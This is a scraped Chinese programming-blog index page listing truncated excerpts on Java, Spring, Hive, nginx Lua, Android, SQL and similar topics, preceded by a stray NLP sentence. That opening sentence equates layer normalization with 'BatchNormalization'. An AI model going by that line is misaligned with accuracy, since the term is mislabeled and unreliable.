1.背景介绍随着自然语言处理(NLP)的发展,深度学习在过去几年中取得了令人瞩目的成果。其中,循环神经网络(RNN)和卷积神经网络(CNN)在图像和文本分类、语义角色标注、机器翻译等领域表现出色。然而,这些网络在训练过程中经常遭遇梯度消失和梯度爆炸的问题。为了解决这些问题,我们引入了残差连接(ResidualConnections)和层归一化(BatchNormalization)来改善模型性能。
skynet源码分析(7)--skynet中的timer
心中那自由的世界
作者:
[email protected] ,转载请注明作者skynet的timer是做游戏用得比较频繁的一个功能,分析一下它的源码还是有意义的。而且核心的C源码除了timer和网络以外,已经基本分析得差不多了。其它都是跟luacapi相关,或者是跟lua交互比较多的。timer的源码在skynet-timer.c和skynet-timer.h中。在开始看代码之前,请大家默念三遍:1秒=10
jdk tomcat 环境变量配置
Array_06
java jdk tomcat
Win7 下如何配置java环境变量
1。准备jdk包,win7系统,tomcat安装包(均上网下载即可)
2。进行对jdk的安装,尽量为默认路径(但要记住啊!!以防以后配置用。。。)
3。分别配置高级环境变量。
电脑-->右击属性-->高级环境变量-->环境变量。
分别配置 :
path
&nbs
Spring调SDK包报java.lang.NoSuchFieldError错误
bijian1013
java spring
在工作中调另一个系统的SDK包,出现如下java.lang.NoSuchFieldError错误。
org.springframework.web.util.NestedServletException: Handler processing failed; nested exception is java.l
LeetCode[位运算] - #136 数组中的单一数
Cwind
java 题解 位运算 LeetCode Algorithm
原题链接:#136 Single Number
要求:
给定一个整型数组,其中除了一个元素之外,每个元素都出现两次。找出这个元素
注意:算法的时间复杂度应为O(n),最好不使用额外的内存空间
难度:中等
分析:
题目限定了线性的时间复杂度,同时不使用额外的空间,即要求只遍历数组一遍得出结果。由于异或运算 n XOR n = 0, n XOR 0 = n,故将数组中的每个元素进
qq登陆界面开发
15700786134
qq
今天我们来开发一个qq登陆界面,首先写一个界面程序,一个界面首先是一个Frame对象,即是一个窗体。然后在这个窗体上放置其他组件。代码如下:
public class First { public void initul(){ jf=ne
Linux的程序包管理器RPM
被触发
linux
在早期我们使用源代码的方式来安装软件时,都需要先把源程序代码编译成可执行的二进制安装程序,然后进行安装。这就意味着每次安装软件都需要经过预处理-->编译-->汇编-->链接-->生成安装文件--> 安装,这个复杂而艰辛的过程。为简化安装步骤,便于广大用户的安装部署程序,程序提供商就在特定的系统上面编译好相关程序的安装文件并进行打包,提供给大家下载,我们只需要根据自己的
socket通信遇到EOFException
肆无忌惮_
EOFException
java.io.EOFException
at java.io.ObjectInputStream$PeekInputStream.readFully(ObjectInputStream.java:2281)
at java.io.ObjectInputStream$BlockDataInputStream.readShort(ObjectInputStream.java:
基于spring的web项目定时操作
知了ing
java Web
废话不多说,直接上代码,很简单 配置一下项目启动就行
1,web.xml
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns="h
树形结构的数据库表Schema设计
矮蛋蛋
schema
原文地址:
http://blog.csdn.net/MONKEY_D_MENG/article/details/6647488
程序设计过程中,我们常常用树形结构来表征某些数据的关联关系,如企业上下级部门、栏目结构、商品分类等等,通常而言,这些树状结构需要借助于数据库完成持久化。然而目前的各种基于关系的数据库,都是以二维表的形式记录存储数据信息,
maven将jar包和源码一起打包到本地仓库
alleni123
maven
http://stackoverflow.com/questions/4031987/how-to-upload-sources-to-local-maven-repository
<project>
...
<build>
<plugins>
<plugin>
<groupI
java IO操作 与 File 获取文件或文件夹的大小,可读,等属性!!!
百合不是茶
类 File
File是指文件和目录路径名的抽象表示形式。
1,何为文件:
标准文件(txt doc mp3...)
目录文件(文件夹)
虚拟内存文件
2,File类中有可以创建文件的 createNewFile()方法,在创建新文件的时候需要try{} catch(){}因为可能会抛出异常;也有可以判断文件是否是一个标准文件的方法isFile();这些防抖都
Spring注入有继承关系的类(2)
bijian1013
java spring
被注入类的父类有相应的属性,Spring可以直接注入相应的属性,如下所例:1.AClass类
package com.bijian.spring.test4;
public class AClass {
private String a;
private String b;
public String getA() {
retu
30岁转型期你能否成为成功人士
bijian1013
成长 励志
很多人由于年轻时走了弯路,到了30岁一事无成,这样的例子大有人在。但同样也有一些人,整个职业生涯都发展得很优秀,到了30岁已经成为职场的精英阶层。由于做猎头的原因,我们接触很多30岁左右的经理人,发现他们在职业发展道路上往往有很多致命的问题。在30岁之前,他们的职业生涯表现很优秀,但从30岁到40岁这一段,很多人
【Velocity四】Velocity与Java互操作
bit1129
velocity
Velocity出现的目的用于简化基于MVC的web应用开发,用于替代JSP标签技术,那么Velocity如何访问Java代码.本篇继续以Velocity三http://bit1129.iteye.com/blog/2106142中的例子为基础,
POJO
package com.tom.servlets;
public
【Hive十一】Hive数据倾斜优化
bit1129
hive
什么是Hive数据倾斜问题
操作:join,group by,count distinct
现象:任务进度长时间维持在99%(或100%),查看任务监控页面,发现只有少量(1个或几个)reduce子任务未完成;查看未完成的子任务,可以看到本地读写数据量积累非常大,通常超过10GB可以认定为发生数据倾斜。
原因:key分布不均匀
倾斜度衡量:平均记录数超过50w且
在nginx中集成lua脚本:添加自定义Http头,封IP等
ronin47
nginx lua csrf
Lua是一个可以嵌入到Nginx配置文件中的动态脚本语言,从而可以在Nginx请求处理的任何阶段执行各种Lua代码。刚开始我们只是用Lua 把请求路由到后端服务器,但是它对我们架构的作用超出了我们的预期。下面就讲讲我们所做的工作。 强制搜索引擎只索引mixlr.com
Google把子域名当作完全独立的网站,我们不希望爬虫抓取子域名的页面,降低我们的Page rank。
location /{
java-3.求子数组的最大和
bylijinnan
java
package beautyOfCoding;
public class MaxSubArraySum {
/**
* 3.求子数组的最大和
题目描述:
输入一个整形数组,数组里有正数也有负数。
数组中连续的一个或多个整数组成一个子数组,每个子数组都有一个和。
求所有子数组的和的最大值。要求时间复杂度为O(n)。
例如输入的数组为1, -2, 3, 10, -4,
Netty源码学习-FileRegion
bylijinnan
java netty
今天看org.jboss.netty.example.http.file.HttpStaticFileServerHandler.java
可以直接往channel里面写入一个FileRegion对象,而不需要相应的encoder:
//pipeline(没有诸如“FileRegionEncoder”的handler):
public ChannelPipeline ge
使用ZeroClipboard解决跨浏览器复制到剪贴板的问题
cngolon
跨浏览器 复制到粘贴板 Zero Clipboard
Zero Clipboard的实现原理
Zero Clipboard 利用透明的Flash让其漂浮在复制按钮之上,这样其实点击的不是按钮而是 Flash ,这样将需要的内容传入Flash,再通过Flash的复制功能把传入的内容复制到剪贴板。
Zero Clipboard的安装方法
首先需要下载 Zero Clipboard的压缩包,解压后把文件夹中两个文件:ZeroClipboard.js
单例模式
cuishikuan
单例模式
第一种(懒汉,线程不安全):
public class Singleton { 2 private static Singleton instance; 3 pri
spring+websocket的使用
dalan_123
一、spring配置文件
<?xml version="1.0" encoding="UTF-8"?><beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.or
细节问题:ZEROFILL的用法范围。
dcj3sjt126com
mysql
1、zerofill把月份中的一位数字比如1,2,3等加前导0
mysql> CREATE TABLE t1 (year YEAR(4), month INT(2) UNSIGNED ZEROFILL, -> day
Android开发10——Activity的跳转与传值
dcj3sjt126com
Android开发
Activity跳转与传值,主要是通过Intent类,Intent的作用是激活组件和附带数据。
一、Activity跳转
方法一Intent intent = new Intent(A.this, B.class); startActivity(intent)
方法二Intent intent = new Intent();intent.setCla
jdbc 得到表结构、主键
eksliang
jdbc 得到表结构、主键
转自博客:http://blog.csdn.net/ocean1010/article/details/7266042
假设有个con DatabaseMetaData dbmd = con.getMetaData(); rs = dbmd.getColumns(con.getCatalog(), schema, tableName, null); rs.getSt
Android 应用程序开关GPS
gqdy365
android
要在应用程序中操作GPS开关需要权限:
<uses-permission android:name="android.permission.WRITE_SECURE_SETTINGS" />
但在配置文件中添加此权限之后会报错,无法再eclipse里面正常编译,怎么办?
1、方法一:将项目放到Android源码中编译;
2、方法二:网上有人说cl
Windows上调试MapReduce
zhiquanliu
mapreduce
1.下载hadoop2x-eclipse-plugin https://github.com/winghc/hadoop2x-eclipse-plugin.git 把 hadoop2.6.0-eclipse-plugin.jar 放到eclipse plugin 目录中。 2.下载 hadoop2.6_x64_.zip http://dl.iteye.com/topics/download/d2b
如何看待一些知名博客推广软文的行为?
justjavac
博客
本文来自我在知乎上的一个回答:http://www.zhihu.com/question/23431810/answer/24588621
互联网上的两种典型心态:
当初求种像条狗,如今撸完嫌人丑
当初搜贴像条犬,如今读完嫌人软
你为啥感觉不舒服呢?
难道非得要作者把自己的劳动成果免费给你用,你才舒服?
就如同 Google 关闭了 Gooled Reader,那是
sql优化总结
macroli
sql
为了是自己对sql优化有更好的原则性,在这里做一下总结,个人原则如有不对请多多指教。谢谢!
要知道一个简单的sql语句执行效率,就要有查看方式,一遍更好的进行优化。
一、简单的统计语句执行时间
declare @d datetime ---定义一个datetime的变量set @d=getdate() ---获取查询语句开始前的时间select user_id
Linux Oracle中常遇到的一些问题及命令总结
超声波
oracle linux
1.linux更改主机名
(1)#hostname oracledb 临时修改主机名
(2) vi /etc/sysconfig/network 修改hostname
(3) vi /etc/hosts 修改IP对应的主机名
2.linux重启oracle实例及监听的各种方法
(注意操作的顺序应该是先监听,后数据库实例)
&nbs
hive函数大全及使用示例
superlxw1234
hadoop hive函数
具体说明及示例参 见附件文档。
文档目录:
目录
一、关系运算: 4
1. 等值比较: = 4
2. 不等值比较: <> 4
3. 小于比较: < 4
4. 小于等于比较: <= 4
5. 大于比较: > 5
6. 大于等于比较: >= 5
7. 空值判断: IS NULL 5
Spring 4.2新特性-使用@Order调整配置类加载顺序
wiselyman
spring 4
4.1 @Order
Spring 4.2 利用@Order控制配置类的加载顺序
4.2 演示
两个演示bean
package com.wisely.spring4_2.order;
public class Demo1Service {
}
package com.wisely.spring4_2.order;
public class